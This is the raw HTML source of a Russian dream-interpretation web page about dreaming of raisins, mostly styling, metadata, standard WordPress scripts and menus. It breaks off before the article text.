.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/","url":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/","name":"К чему снится ИЗЮМ 💤 — ТОП 10 толкований сна 😵 по сонникам: что означает для мужчины или женщины видеть, покупать либо есть булочку или батон с сушеным виноградом","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#primaryimage"},"image":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/izyum-9790.jpg","datePublished":"2021-01-29T17:58:17+00:00","dateModified":"2022-02-17T12:25:05+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81"},"description":"Как правильно толковать сновидение 🌛 о светлом либо темном изюме? К чему может присниться 🤔 девушке либо парню купить много изюма? Что означает сон, в котором тебя угостили изюмом?","breadcrumb":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/izyum-9790.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/izyum-9790.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"И","item":"https://sonnik.expert/i/"},{"@type":"ListItem","position":3,"name":"Как трактовать сон об изюме — 10 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81","name":"kj3katerin4","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","caption":"kj3katerin4"},"url":"https://sonnik.expert/author/kj3katerin4-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-190216 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/i/">И</a></span> » <span class="breadcrumb_last" aria-current="page">Как трактовать сон об изюме — 10 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">kj3katerin4</div></div></div><div class="header"><h1>Как трактовать сон об изюме — 10 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="29.01.2021"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;354</span> <span class="cms"><a href="#comments"><i class="fa 